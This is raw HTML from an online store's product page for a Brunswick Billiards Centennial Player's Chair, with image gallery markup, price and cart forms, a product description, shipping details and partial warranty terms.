https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280w/products/11000/355851/AftaBDkjtWhnG3CoAAVotHQnKnFvXbB2uAWjq4CTXb8eF8dAgKrS9LFG1aN4nY9o__47951.1748547246.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1920w/products/11000/355851/AftaBDkjtWhnG3CoAAVotHQnKnFvXbB2uAWjq4CTXb8eF8dAgKrS9LFG1aN4nY9o__47951.1748547246.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/2560w/products/11000/355851/AftaBDkjtWhnG3CoAAVotHQnKnFvXbB2uAWjq4CTXb8eF8dAgKrS9LFG1aN4nY9o__47951.1748547246.jpg?c=2 2560w"
                                    data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280x1280/products/11000/355851/AftaBDkjtWhnG3CoAAVotHQnKnFvXbB2uAWjq4CTXb8eF8dAgKrS9LFG1aN4nY9o__47951.1748547246.jpg?c=2"
                                >
                                <img src="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/50x50/products/11000/355851/AftaBDkjtWhnG3CoAAVotHQnKnFvXbB2uAWjq4CTXb8eF8dAgKrS9LFG1aN4nY9o__47951.1748547246.jpg?c=2" alt="Brunswick Centennial Player’s Chair in Chestnut finish displayed on white background, highlighting its warm wood tone, padded seat, and integrated cue notches." title="Brunswick Centennial Player’s Chair in Chestnut finish displayed on white background, highlighting its warm wood tone, padded seat, and integrated cue notches." data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/11000/355851/AftaBDkjtWhnG3CoAAVotHQnKnFvXbB2uAWjq4CTXb8eF8dAgKrS9LFG1aN4nY9o__47951.1748547246.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/11000/355851/AftaBDkjtWhnG3CoAAVotHQnKnFvXbB2uAWjq4CTXb8eF8dAgKrS9LFG1aN4nY9o__47951.1748547246.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/160w/products/11000/355851/AftaBDkjtWhnG3CoAAVotHQnKnFvXbB2uAWjq4CTXb8eF8dAgKrS9LFG1aN4nY9o__47951.1748547246.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/320w/products/11000/355851/AftaBDkjtWhnG3CoAAVotHQnKnFvXbB2uAWjq4CTXb8eF8dAgKrS9LFG1aN4nY9o__47951.1748547246.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/640w/products/11000/355851/AftaBDkjtWhnG3CoAAVotHQnKnFvXbB2uAWjq4CTXb8eF8dAgKrS9LFG1aN4nY9o__47951.1748547246.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/960w/products/11000/355851/AftaBDkjtWhnG3CoAAVotHQnKnFvXbB2uAWjq4CTXb8eF8dAgKrS9LFG1aN4nY9o__47951.1748547246.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280w/products/11000/355851/AftaBDkjtWhnG3CoAAVotHQnKnFvXbB2uAWjq4CTXb8eF8dAgKrS9LFG1aN4nY9o__47951.1748547246.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1920w/products/11000/355851/AftaBDkjtWhnG3CoAAVotHQnKnFvXbB2uAWjq4CTXb8eF8dAgKrS9LFG1aN4nY9o__47951.1748547246.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/2560w/products/11000/355851/AftaBDkjtWhnG3CoAAVotHQnKnFvXbB2uAWjq4CTXb8eF8dAgKrS9LFG1aN4nY9o__47951.1748547246.jpg?c=2 2560w"

class="lazyload"

 />
                                </a>
                            </li>
                            <li class="productView-thumbnail">
                                <a
                                    class="productView-thumbnail-link"
                                    href="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280x1280/products/11000/355853/sdoRiNtWoWXv6k3TP7hX7mEYV6znyWEwUYh1PkO6m81kOiMLWb07S4fU9EX6hD9D__69278.1756559643.jpg?c=2"
                                    data-image-gallery-item
                                    data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/500x659/products/11000/355853/sdoRiNtWoWXv6k3TP7hX7mEYV6znyWEwUYh1PkO6m81kOiMLWb07S4fU9EX6hD9D__69278.1756559643.jpg?c=2"
                                    data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/11000/355853/sdoRiNtWoWXv6k3TP7hX7mEYV6znyWEwUYh1PkO6m81kOiMLWb07S4fU9EX6hD9D__69278.1756559643.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/160w/products/11000/355853/sdoRiNtWoWXv6k3TP7hX7mEYV6znyWEwUYh1PkO6m81kOiMLWb07S4fU9EX6hD9D__69278.1756559643.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/320w/products/11000/355853/sdoRiNtWoWXv6k3TP7hX7mEYV6znyWEwUYh1PkO6m81kOiMLWb07S4fU9EX6hD9D__69278.1756559643.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/640w/products/11000/355853/sdoRiNtWoWXv6k3TP7hX7mEYV6znyWEwUYh1PkO6m81kOiMLWb07S4fU9EX6hD9D__69278.1756559643.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/960w/products/11000/355853/sdoRiNtWoWXv6k3TP7hX7mEYV6znyWEwUYh1PkO6m81kOiMLWb07S4fU9EX6hD9D__69278.1756559643.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280w/products/11000/355853/sdoRiNtWoWXv6k3TP7hX7mEYV6znyWEwUYh1PkO6m81kOiMLWb07S4fU9EX6hD9D__69278.1756559643.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1920w/products/11000/355853/sdoRiNtWoWXv6k3TP7hX7mEYV6znyWEwUYh1PkO6m81kOiMLWb07S4fU9EX6hD9D__69278.1756559643.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/2560w/products/11000/355853/sdoRiNtWoWXv6k3TP7hX7mEYV6znyWEwUYh1PkO6m81kOiMLWb07S4fU9EX6hD9D__69278.1756559643.jpg?c=2 2560w"
                                    data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280x1280/products/11000/355853/sdoRiNtWoWXv6k3TP7hX7mEYV6znyWEwUYh1PkO6m81kOiMLWb07S4fU9EX6hD9D__69278.1756559643.jpg?c=2"
                                >
                                <img src="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/50x50/products/11000/355853/sdoRiNtWoWXv6k3TP7hX7mEYV6znyWEwUYh1PkO6m81kOiMLWb07S4fU9EX6hD9D__69278.1756559643.jpg?c=2" alt="Close-up of the Brunswick Centennial Player’s Chair drawer fully open, displaying the official Brunswick Centennial billiard ball set and table brush neatly stored inside. Shown on a white background, this detail highlights the chair’s hidden storage feature designed for organized, game-night-ready functionality." title="Close-up of the Brunswick Centennial Player’s Chair drawer fully open, displaying the official Brunswick Centennial billiard ball set and table brush neatly stored inside. Shown on a white background, this detail highlights the chair’s hidden storage feature designed for organized, game-night-ready functionality." data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/11000/355853/sdoRiNtWoWXv6k3TP7hX7mEYV6znyWEwUYh1PkO6m81kOiMLWb07S4fU9EX6hD9D__69278.1756559643.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/11000/355853/sdoRiNtWoWXv6k3TP7hX7mEYV6znyWEwUYh1PkO6m81kOiMLWb07S4fU9EX6hD9D__69278.1756559643.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/160w/products/11000/355853/sdoRiNtWoWXv6k3TP7hX7mEYV6znyWEwUYh1PkO6m81kOiMLWb07S4fU9EX6hD9D__69278.1756559643.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/320w/products/11000/355853/sdoRiNtWoWXv6k3TP7hX7mEYV6znyWEwUYh1PkO6m81kOiMLWb07S4fU9EX6hD9D__69278.1756559643.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/640w/products/11000/355853/sdoRiNtWoWXv6k3TP7hX7mEYV6znyWEwUYh1PkO6m81kOiMLWb07S4fU9EX6hD9D__69278.1756559643.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/960w/products/11000/355853/sdoRiNtWoWXv6k3TP7hX7mEYV6znyWEwUYh1PkO6m81kOiMLWb07S4fU9EX6hD9D__69278.1756559643.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280w/products/11000/355853/sdoRiNtWoWXv6k3TP7hX7mEYV6znyWEwUYh1PkO6m81kOiMLWb07S4fU9EX6hD9D__69278.1756559643.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1920w/products/11000/355853/sdoRiNtWoWXv6k3TP7hX7mEYV6znyWEwUYh1PkO6m81kOiMLWb07S4fU9EX6hD9D__69278.1756559643.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/2560w/products/11000/355853/sdoRiNtWoWXv6k3TP7hX7mEYV6znyWEwUYh1PkO6m81kOiMLWb07S4fU9EX6hD9D__69278.1756559643.jpg?c=2 2560w"

class="lazyload"

 />
                                </a>
                            </li>
                            <li class="productView-thumbnail">
                                <a
                                    class="productView-thumbnail-link"
                                    href="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280x1280/products/11000/355854/QJa787Vxruv1PnPAvaaZWKvA44huojU8bDKT7PdUW4shpQqP3TW6lTf3MDxfkrGk__17312.1748547249.jpg?c=2"
                                    data-image-gallery-item
                                    data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/500x659/products/11000/355854/QJa787Vxruv1PnPAvaaZWKvA44huojU8bDKT7PdUW4shpQqP3TW6lTf3MDxfkrGk__17312.1748547249.jpg?c=2"
                                    data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/11000/355854/QJa787Vxruv1PnPAvaaZWKvA44huojU8bDKT7PdUW4shpQqP3TW6lTf3MDxfkrGk__17312.1748547249.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/160w/products/11000/355854/QJa787Vxruv1PnPAvaaZWKvA44huojU8bDKT7PdUW4shpQqP3TW6lTf3MDxfkrGk__17312.1748547249.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/320w/products/11000/355854/QJa787Vxruv1PnPAvaaZWKvA44huojU8bDKT7PdUW4shpQqP3TW6lTf3MDxfkrGk__17312.1748547249.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/640w/products/11000/355854/QJa787Vxruv1PnPAvaaZWKvA44huojU8bDKT7PdUW4shpQqP3TW6lTf3MDxfkrGk__17312.1748547249.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/960w/products/11000/355854/QJa787Vxruv1PnPAvaaZWKvA44huojU8bDKT7PdUW4shpQqP3TW6lTf3MDxfkrGk__17312.1748547249.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280w/products/11000/355854/QJa787Vxruv1PnPAvaaZWKvA44huojU8bDKT7PdUW4shpQqP3TW6lTf3MDxfkrGk__17312.1748547249.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1920w/products/11000/355854/QJa787Vxruv1PnPAvaaZWKvA44huojU8bDKT7PdUW4shpQqP3TW6lTf3MDxfkrGk__17312.1748547249.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/2560w/products/11000/355854/QJa787Vxruv1PnPAvaaZWKvA44huojU8bDKT7PdUW4shpQqP3TW6lTf3MDxfkrGk__17312.1748547249.jpg?c=2 2560w"
                                    data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280x1280/products/11000/355854/QJa787Vxruv1PnPAvaaZWKvA44huojU8bDKT7PdUW4shpQqP3TW6lTf3MDxfkrGk__17312.1748547249.jpg?c=2"
                                >
                                <img src="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/50x50/products/11000/355854/QJa787Vxruv1PnPAvaaZWKvA44huojU8bDKT7PdUW4shpQqP3TW6lTf3MDxfkrGk__17312.1748547249.jpg?c=2" alt="Detail view of the Brunswick Centennial Player’s Chair armrest featuring a cue stick resting securely in the recessed cue notch, alongside a lined cup holder. Shot on a white background, this image highlights the chair’s integrated armrest design that keeps drinks and playing equipment within easy reach during gameplay." title="Detail view of the Brunswick Centennial Player’s Chair armrest featuring a cue stick resting securely in the recessed cue notch, alongside a lined cup holder. Shot on a white background, this image highlights the chair’s integrated armrest design that keeps drinks and playing equipment within easy reach during gameplay." data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/11000/355854/QJa787Vxruv1PnPAvaaZWKvA44huojU8bDKT7PdUW4shpQqP3TW6lTf3MDxfkrGk__17312.1748547249.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/11000/355854/QJa787Vxruv1PnPAvaaZWKvA44huojU8bDKT7PdUW4shpQqP3TW6lTf3MDxfkrGk__17312.1748547249.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/160w/products/11000/355854/QJa787Vxruv1PnPAvaaZWKvA44huojU8bDKT7PdUW4shpQqP3TW6lTf3MDxfkrGk__17312.1748547249.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/320w/products/11000/355854/QJa787Vxruv1PnPAvaaZWKvA44huojU8bDKT7PdUW4shpQqP3TW6lTf3MDxfkrGk__17312.1748547249.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/640w/products/11000/355854/QJa787Vxruv1PnPAvaaZWKvA44huojU8bDKT7PdUW4shpQqP3TW6lTf3MDxfkrGk__17312.1748547249.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/960w/products/11000/355854/QJa787Vxruv1PnPAvaaZWKvA44huojU8bDKT7PdUW4shpQqP3TW6lTf3MDxfkrGk__17312.1748547249.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280w/products/11000/355854/QJa787Vxruv1PnPAvaaZWKvA44huojU8bDKT7PdUW4shpQqP3TW6lTf3MDxfkrGk__17312.1748547249.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1920w/products/11000/355854/QJa787Vxruv1PnPAvaaZWKvA44huojU8bDKT7PdUW4shpQqP3TW6lTf3MDxfkrGk__17312.1748547249.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/2560w/products/11000/355854/QJa787Vxruv1PnPAvaaZWKvA44huojU8bDKT7PdUW4shpQqP3TW6lTf3MDxfkrGk__17312.1748547249.jpg?c=2 2560w"

class="lazyload"

 />
                                </a>
                            </li>
                    </ul>
                </section>
            </div>
            <div class="product-right">
                <section class="productView-details product-data">
                    <div class="productView-product">
                        <h1 class="productView-title">Brunswick Billiards Centennial Player&#x27;s Chair</h1>
                            <h2 class="productView-brand">
                                By
                                <a href="https://www.sawyertwain.com/brunswick-billiards/"><span>Brunswick Billiards</span></a>
                            </h2>
                        <div class="productView-price">
                                
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$1,450.00</span>
        </div>
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span>
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
         <div class="price-section price-section--saving price" style="display: none;">
                <span class="price">(You save</span>
                <span data-product-price-saved class="price price--saving">
                    
                </span>
                <span class="price">)</span>
         </div>
                        </div>
                        <div data-content-region="product_below_price"></div>
                        
                        <div class="klarna-placement">
                            <!-- Placement v2 -->
                            <klarna-placement
                            data-key="credit-promotion-badge"
                            data-locale="en-US"
                            data-total_amount="1450"
                            ></klarna-placement>
                            <!-- end Placement -->
                        </div>
                        <script>
                            document.getElementsByTagName("klarna-placement")[0].setAttribute("data-total_amount", product.price.without_tax.value);
                            window.KlarnaOnsiteService = window.KlarnaOnsiteService || []
                            window.KlarnaOnsiteService.push({ eventName: 'refresh-placements' })
                        </script>
                        
                        
                        <dl class="productView-info">
                        </dl>
                    </div>
                </section>
            
                <section class="productView-details product-options">
                    <div class="productView-options">
                        <form class="form" method="post" action="https://www.sawyertwain.com/cart.php" enctype="multipart/form-data"
                              data-cart-item-add>
                            <input type="hidden" name="action" value="add">
                            <input type="hidden" name="product_id" value="11000"/>
                            <div data-product-option-change style="display:none;">
                                
                                    <div class="form-field " data-product-attribute="set-select">
    <label class="form-label form-label--alternate form-label--inlineSmall " for="attribute_select_78147">
        Finish:
        <small>
    *
</small>
    </label>

    <select class="form-select form-select--small" name="attribute[78147]" id="attribute_select_78147" required>
        <option value="">Select Options</option>
            <option data-product-attribute-value="459641" value="459641" >Black Wired Brush</option>
            <option data-product-attribute-value="459666" value="459666" >Espresso</option>
            <option data-product-attribute-value="459689" value="459689" >Rustic Dark Brown</option>
            <option data-product-attribute-value="459691" value="459691" >Rustic Grey</option>
    </select>
</div>

                            </div>
                            <div class="form-field form-field--stock u-hiddenVisually">
                                <label class="form-label form-label--alternate">
                                    Current Stock:
                                    <span data-product-stock></span>
                                </label>
                            </div>
                            <div id="add-to-cart-wrapper" class="add-to-cart-wrapper" >
        
        <div class="form-field form-field--increments">
            <label class="form-label form-label--alternate"
                   for="qty[]">Complete Purchase</label>
                <div class="form-increment" data-quantity-change>
                    <button class="button button--icon" data-action="dec">
                        <span class="is-srOnly">Decrease Quantity of Brunswick Billiards Centennial Player&#x27;s Chair</span>
                        <i class="icon" aria-hidden="true">
                            <svg>
                                <use href="#icon-qty-dec"/>
                            </svg>
                        </i>
                    </button>
                    <input class="form-input form-input--incrementTotal"
                           id="qty[]"
                           name="qty[]"
                           type="tel"
                           value="1"
                           data-quantity-min="0"
                           data-quantity-max="0"
                           min="1"
                           pattern="[0-9]*"
                           aria-live="polite">
                    <button class="button button--icon" data-action="inc">
                        <span class="is-srOnly">Increase Quantity of Brunswick Billiards Centennial Player&#x27;s Chair</span>
                        <i class="icon" aria-hidden="true">
                            <svg>
                                <use href="#icon-qty-inc"/>
                            </svg>
                        </i>
                    </button>
                </div>
        </div>

    <div class="alertBox productAttributes-message" style="display:none">
        <div class="alertBox-column alertBox-icon">
            <icon glyph="ic-success" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
        </div>
        <p class="alertBox-column alertBox-message"></p>
    </div>
        <div class="add-to-cart-buttons ">
            <div class="form-action">
                <button
                        id="form-action-addToCart"
                        data-wait-message="Adding to cart…"
                        class="button button--primary"
                        type="submit"
                >
                    <span data-product-price-without-tax class="price price--withoutTax">$1,450.00</span> - Add to Cart
                    </button>
                <span class="product-status-message aria-description--hidden">Adding to cart… The item has been added</span>
            </div>
                <div class="add-to-cart-wallet-buttons" data-add-to-cart-wallet-buttons>
                                    </div>
        </div>
</div>
                        </form>
                            <form action="/wishlist.php?action&#x3D;add&amp;product_id&#x3D;11000" class="form form-wishlist form-action" data-wishlist-add method="post">
    <a aria-controls="wishlist-dropdown"
       aria-expanded="false"
       class="button dropdown-menu-button"
       data-dropdown="wishlist-dropdown"
       href="#"
    >
        <span>Add to Wishlist</span>
        <i aria-hidden="true" class="icon">
            <svg>
                <use href="#icon-chevron-down" />
            </svg>
        </i>
    </a>
    <ul aria-hidden="true" class="dropdown-menu" data-dropdown-content id="wishlist-dropdown">
        <li>
            <input class="button" type="submit" value="Add to My Wish List">
        </li>
        <li>
            <a data-wishlist class="button" href="/wishlist.php?action=addwishlist&product_id=11000">Create New Wish List</a>
        </li>
    </ul>
</form>
                    </div>
                    <div class="purchase-benifits">
                        <div class="benifit-inner">
                            <span class="benifit-icon">
                                <svg><use href="#icon-risk-free"/></svg>
                            </span>
                            <span class="benifit-title">Risk-Free Buying</span>
                        </div>
                        <div class="benifit-inner">
                            <span class="benifit-icon">
                                <svg><use href="#icon-fully-insured"/></svg>
                            </span>
                            <span class="benifit-title">Fully Insured Shipping</span>
                        </div>
                        <div class="benifit-inner">
                            <span class="benifit-icon">
                                <svg><use href="#icon-expert-sol"/></svg>
                            </span>
                            <span class="benifit-title">Expert Support team</span>
                        </div>
                    </div>
                </section>
            </div>
        </div>
    </div>
</div>
<script>
    $(document).ready(function() {
        $('div[class*="color"] label[data-product-attribute-value] span[style]').each(function() {
            var style = $(this).attr('style');
            if (style.includes('preview.png')) {
                var updatedStyle = style.replace('preview.png', 'zoom.png');
                $(this).attr('style', updatedStyle);
            }
        });
    });
    $('div[class*="felt"] label[data-product-attribute-value] span[style]').each(function() {
        var style = $(this).attr('style');
        if (style.includes('preview.png')) {
            var updatedStyle = style.replace('preview.png', 'thumbnail.png');
            $(this).attr('style', updatedStyle);
        }
    });
</script>
<div id="modal-installation-info" class="modal" data-reveal>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div class="modal-body">
        <div class="installation-infoDetails">
        	<div class="icon">
				<svg>
                    <use href="#icon-benefits-gloveServices" tabindex="0"></use>
                </svg>
            </div>
            <h2>What is White Glove Installation?</h2>
            <p>Your product ships directly to certified billiards technicians in your area. A representative with Sawyer Twain will reach out to you to begin to coordinate the delivery and professional installation of your pool table after production has been completed and your items are ready to ship. Once shipped, please allow 1-2 weeks for arrival to the installer. Installation appointments will be made directly with your local installation company. This is subject to change during the holiday season and other busy periods.</p>
        </div>
    </div>
</div>

<div id="previewModal" class="modal modal--large" data-reveal>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div class="modal-content" role="dialog" aria-modal="true" aria-labelledby="modal-header-title"></div>
    <div class="loadingOverlay"></div>
</div>
    
    <div class="productView-description-wrap">
        <div class="container">
            <h3 class="prod-details-title">Product Details</h3>            
            <article class="productView-description">
                    <ul class="tabs" data-tab>
        <li class="tab is-active">
            <a class="tab-title" href="#tab-description">Features &amp; Description</a>
        </li>
        <li class="tab">
            <a class="tab-title"
               href="#tab-specs"
            >
                Specs
            </a>
        </li>
    <li class="tab">
        <a class="tab-title" href="#tab-shipping">Shipping &amp; delivery</a>
    </li>
        <li class="tab ">
            <a class="tab-title" href="#tab-warranty">Warranty</a>
        </li>
    <li class="tab">
        <a class="tab-title" href="#tab-support">Customer support</a>
    </li>
</ul>
<div class="tabs-contents">
        <div class="tab-content is-active" id="tab-description">
            <h1>Brunswick Billiards Centennial Player&rsquo;s Chair | All Finishes</h1> <p>Every game room needs a centerpiece&mdash;and this chair just might be it. A modern interpretation of Brunswick&rsquo;s classic 1923 design, the Centennial Player&rsquo;s Chair delivers function, comfort, and refined styling in one commanding seat. Whether you're prepping for your next turn at the table or simply enjoying the view with a drink in hand, this chair gives you all the right details, in all the right places.</p> <p>It features a comfortable pin-nailed seat cushion, dual cup holders, and cue notches integrated into the armrests. A hidden drawer beneath the seat keeps accessories close but out of sight, and the footrest includes a black protector to maintain a crisp look through every match. The Centennial Chair is as practical as it is handsome&mdash;and it shows.</p> <p>Available in four finish options&mdash;Chestnut, Espresso, Rustic Grey, and Rustic Dark Brown&mdash;this chair pairs perfectly with Brunswick&rsquo;s most iconic pool tables, cue racks, and home bar setups, all available at SawyerTwain.com.</p> <h2>Key Features:</h2> <ul> <li>Inspired by Brunswick&rsquo;s 1923 archive design</li> <li>Comfortable pin-nailed seat cushion</li> <li>Two cue notches and two cup holders built into the armrests</li> <li>Hidden under-seat drawer for accessories and game night gear</li> <li>Black footrest protector for durability and clean finish</li> <li>Offered in Chestnut, Espresso, Rustic Grey, and Rustic Dark Brown</li> <li>Pairs seamlessly with Brunswick tables, cue racks, and bar furniture</li> <li>Easy assembly required</li> <li>Free shipping across the continental USA</li> </ul> <h2>Finish the Look</h2> <p>Pair your Centennial Chair with a matching Brunswick pool table or cue rack to create a complete game room aesthetic. Whether styled in a cozy corner or flanking your main table, it adds a touch of structure, storage, and serious style to any space.</p> <h2>Dimensions:</h2> <p>W 28 15/16" | D 27" | H 45 3/4"</p> <h2>Explore More from Brunswick Billiards:</h2> <p><a href="https://www.sawyertwain.com/brunswick-billiards/" rel="noopener noreferrer" target="_blank"><strong>View All Brunswick Game Room Furniture &rarr;</strong></a></p> <h2>Trusted Nationwide by Design-Lovers and Game Room Pros</h2> <p>As a nationally recognized retailer, Sawyer Twain partners with top-tier brands like Brunswick to bring thoughtfully designed game room furniture to homes across the USA. From pool tables to player chairs, every piece we feature is chosen for its craftsmanship, style, and performance. Whether you're shopping for your home, a commercial space, or an interior design project, we're</p>
        </div>
    <div class="tab-content" id="tab-shipping">
        <h4>Processing & Shipping Time</h4>
        <p>All in stock tables ship within 48-72 hours. Once shipped, please allow 1-2 weeks for arrival to the installer. A representative will reach out if your selected product has a longer lead time. You’ll be provided with your tracking number once we confirm pickup by the freight carrier. Orders without white-glove installation are shipped with FREE curbside freight delivery. All freight items are fully insured. The carrier will contact you to schedule a convenient drop off time.<br/>
        <a href="#">Please read how to accept your curbside freight shipment.</a></p>
        <h4>What is White Glove Installation?</h4>
        <p>Your product ships directly to certified billiards technicians in your area. A representative with Sawyer Twain will reach out to you to begin to coordinate the delivery and professional installation of your pool table after production has been completed and your items are ready to ship. Once shipped, please allow 1-2 weeks for arrival to the installer. Installation appointments will be made directly with your local installation company. This is subject to change during the holiday season and other busy periods.<br/>
        <a href="">Please read how to accept your curbside freight shipment.</a></p>
        <h4>What is Pro Installation?</h4>
        <p>If you elect to have professional installation, your item will be delivered via curbside freight. Following the delivery, an installer will come to your home to complete the setup. Upon arrival, the installers will unbox everything and ask you which room you would like your new table to be set up in. Please note, all contact information is shared while your item is in transit.</p>
    </div>
        <div class="tab-content " id="tab-warranty">
            <ul>_x000D_
    <li>_x000D_
        <h2>BRUNSWICK PRODUCT</h2>_x000D_
        <p>YOUR WARRANTY AUTOMATICALLY BECOMES EFFECTIVE UPON PURCHASE. PLEASE READ ALL THE TERMS AND CONDITIONS OF THE WARRANTY. THIS WARRANTY IS EFFECTIVE ON PRODUCTS MANUFACTURED AFTER JANUARY OF 1998. Note: you must be the original owner or purchaser&nbsp;and will be required to show proof of purchase to qualify.</p>_x000D_
        <ul>_x000D_
            <li><a href="https://www.brunswickbilliards.com/product-registration" target="_self">Register your Brunswick Billiards product online</a></li>Unless expressly stated otherwise herein, this Warranty Agreement (&quot;Warranty&quot;) is made to the original Buyer only and is not transferable._x000D_
        </ul>_x000D_
        <p></p>_x000D_
        <h3>BILLIARD TABLES</h3>_x000D_
        <p>Brunswick Billiards (&quot;Brunswick&quot;) hereby warrants that its billiards tables will be free from defects in materials and workmanship for as long as the table is owned by the original owner. &nbsp;See separate warranty for cloth and cushion rubber below.</p>_x000D_
        <h3>SHUFFLEBOARD TABLES</h3>_x000D_
        <p>Brunswick warrants that its shuffleboard&nbsp;playfield will be free from defects in materials and workmanship for as long as the table is owned by the original owner.<br><br>Brunswick warrants that its shuffleboard cabinets will be free from defects in materials and workmanship for one year from the date of&nbsp;purchase as long as the table is owned by the original owner.</p>_x000D_
        <h3>FURNITURE AND THE ONLY GREEN</h3>_x000D_
        <p>Brunswick warrants that its furniture and the Only Green will be free from defects in materials and workmanship for one (1) year after the date of purchase of the furniture to the original Owner.</p>_x000D_
        <h3>CENTENNIAL<sup>&reg;</sup> AND HERITAGE<sup>&reg;</sup> BILLIARD BALLS</h3>_x000D_
        <p>Brunswick warrants that it&apos;s Centennial&reg; and Heritage&reg; billiards balls will be free from defects in materials and workmanship, as long as the balls are owned by the original Owner.</p>_x000D_
        <h3>CENTENNIAL<sup>&reg;</sup> CUES</h3>_x000D_
        <p>Brunswick warrants that its Centennial&reg; cues will be free from defects in materials and workmanship for one (1) year from the date of purchase as long as the product is owned by the original Owner.</p>_x000D_
        <h3>SHUFFLEBOARD LIGHTS AND SCORER</h3>_x000D_
        <p>Brunswick warrants that its shuffleboard light and shuffleboard scorer will be free from defects in materials and workmanship for one (1) year from the date of purchase as long as the product is owned by the original Owner.</p>_x000D_
        <h3>TABLE TENNIS GAME TABLES AND TABLE TENNIS CONVERSION TOP</h3>_x000D_
        <p>Brunswick warrants that its Table Tennis Game Tables and its Table Tennis Conversion Top will be free from defects in materials and workmanship for one (1) year from the date of purchase as long as the product is owned by the original Owner.</p>_x000D_
